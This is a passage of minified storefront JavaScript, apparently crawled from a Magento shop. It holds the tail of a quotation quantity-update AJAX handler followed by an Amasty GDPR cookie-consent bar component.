linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}else{if(parseInt(currentQty)>1){var newAdd=parseInt(currentQty)-parseInt(1);$('#update-cart-item-span-'+iid).click();url.setBaseUrl(window.location.origin);var itemId=iid;var formkey=jQuery('[name=form_key]').val();var qty=newAdd;var linkUrl=url.build('/b2bmage/quotation/index_qtyupdate');$.ajax({url:linkUrl,showLoader:true,data:{form_key:formkey,'qty':qty,item_id:itemId,is_ajax:true},type:"POST",dataType:'json',success:function(data){$.ajax({url:url.build('/b2bmage/quotation/index_miniquote'),showLoader:true,data:{form_key:formkey},type:"POST",dataType:'json',complete:function(result){if(result.responseText.indexOf('@@@@')==-1){window.location.href=result.responseText;}else{var dataall=result.responseText.split('@@@@');$('.Quotation-store .quote').remove();$('.Quotation-store .counter-number').remove();$('.Quotation-store').append(dataall[1]);$('.Quotation-store .title-icon').append(dataall[0]);$(".Quotation-store .quote .action.delete").unbind("click",deleteQuoteItem);$(".Quotation-store .quote .action.delete").bind("click",deleteQuoteItem);$(".Quotation-store .quote .update-cart-item span").unbind("click",updateQuoteItem);$(".Quotation-store .quote .update-cart-item span").bind("click",updateQuoteItem);}}});}});}}});});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Amasty_GdprCookie/js/cookies.min.js
body_size: 640
content:
define(['uiComponent','jquery','mage/url','mage/cookies'],function(Component,$,urlBuilder){'use strict';return Component.extend({defaults:{noticeType:1,template:'Amasty_GdprCookie/cookiebar',settingsLink:'/',allowLink:'/',websiteInteraction:'0'},initObservable:function(){this.blockInteraction();this._super().observe({showDisallowButton:this.noticeType===2});return this;},setupCookies:function(){location.href=urlBuilder.build(this.settingsLink);},allowCookies:function(){let self=this;$.ajax({showLoader:true,url:this.allowLink,}).done(function(){$("#gdpr-cookie-block").remove();if(self.websiteInteraction==1){self.restoreInteraction();}});},isShowNotificationBar:function(){if(this.noticeType===0||$.mage.cookies.get('amcookie_allowed')!==null||window.location.href+'/'===this.settingsLink){return false;}
return true;},blockInteraction:function(){var cookie=$.mage.cookies.get('amcookie_allowed');if(cookie===null&&this.websiteInteraction==1&&!$('.cms-cookie-policy').length&&window.location.href+'/'!==this.settingsLink){$('.page-wrapper').css({"pointer-events":"none","-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","user-select":"none","height":"100%","overflow":"hidden","opacity":"0.1"});}},restoreInteraction:function(){if($('.cms-cookie-policy').length===0){$('.page-wrapper').removeAttr('style');}}});});